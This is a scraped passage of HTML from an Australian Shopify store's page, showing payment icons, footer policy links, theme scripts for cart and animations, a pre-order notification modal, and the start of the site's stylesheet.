6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Ecococoon ™</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ecococoon.com.au';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    




    
  <style>  </style>
<div id="shopify-block-AQUJyT1RzQkRBd3dkM__3577669850698438243" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: preorder-now --><script type="text/javascript">
  
    if(typeof window.pn === "undefined"){window.pn = {};}
    window.pn.cart = {};
    window.pn.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.pn.cart.items = [];

    

    if (typeof window.pn.cart.items == "object") {
      for (var i=0; i<window.pn.cart.items.length; i++) {
        ["sku", "vendor", "url", "image", "handle", "product_type", "product_description"].map(function(a) {
          delete window.pn.cart.items[i][a]
        })
      }
    }
  

  function closeNotifyEmailPopup(){
    var notify_stock_back_modal = document.getElementById("notify-stock-back-modal");
    if (notify_stock_back_modal.style.display === "none") {
      notify_stock_back_modal.style.display = "block";
    } else {
      notify_stock_back_modal.style.display = "none";
    }
  }
</script>
<!-- END app snippet -->
<div id="notify-stock-back-modal" style="display: none;">
  <div class="ordersfy-modal">
    <div class="bg-black"></div>
    <div class="inner-container">
      <div class="white-box-in">
        <div class="error-field notify-success-content" style="display: none;padding: 10px;">
          <div class="error success-msg-text pn-notify-popup-success-msg" style="color: green;">Your are successfully subscribed for email notifications.</div>
        </div> <span class="cross-me close-notify-email-popup" onClick="closeNotifyEmailPopup()">&#10006;</span>
        <div class="notify-for-content">
          <p class="pn-notify-popup-heading">Notify me when available </p>
          <p class="pn-notify-popup-desc">We will send you a notification as soon as this product is available again.</p>
          <div class="email-form">
            <div class="field">
              <input type="text" class="notify-pn-bk-stock-input-email" placeholder="Email here" /> </div>
            <div class="field">
              <label>
                <input type="checkbox" class="notify-recurring-box" name="checkbox" style="width: auto;"> Do you want to get recurring notifications? </label>
            </div>
            <div class="error-field">
              <div class="error empty-email-error" style="display: none;">Your email is required</div>
            </div>
            <button type="submit" class="notify-btn notify-btn-submit pn-notify-btn-text">Notify Me</button>
            <p class="pn-notify-popup-footer-text">We don't share your email with anybody</p>
          </div>
          <div> </div>
        </div>
      </div>
    </div>
  </div>
</div>


<div id="pn-mixed-cart-warning" class="pn-modal">
  <div id="pn-mixed-cart-warning-content">
    <span id="pn-modal-close-btn">x</span>
    <p class="pn-mixed-cart-heading" id="pn-mixed-cart-warning-title"></p>
    <div id="pn-mixed-cart-warning-text"></div>
  </div>
</div>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ecococoon.com.au/cdn/shop/t/48/assets/base.css?v=120754477756765510621753163488
body_size: 54060
content:
/** Shopify CDN: Minification failed

Line 8:318471 Expected identifier but found "."
Line 8:319231 Expected identifier but found "."
Line 50:0 Unexpected "}"

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening) > .header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden) ~ *, .visibility-hidden, product-info .loading-overlay:not(.hidden) ~ * {visibility: hidden;}details[open] > .header__submenu, details[open] > .search-modal, details[open] > .share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover > .header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));}.text-color-background-1 {color: rgb(var(--color-base-background-1));}.text-color-background-2 {color: rgb(var(--color-base-background-2));}.text-color-text {color: rgb(var(--color-base-text));}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: 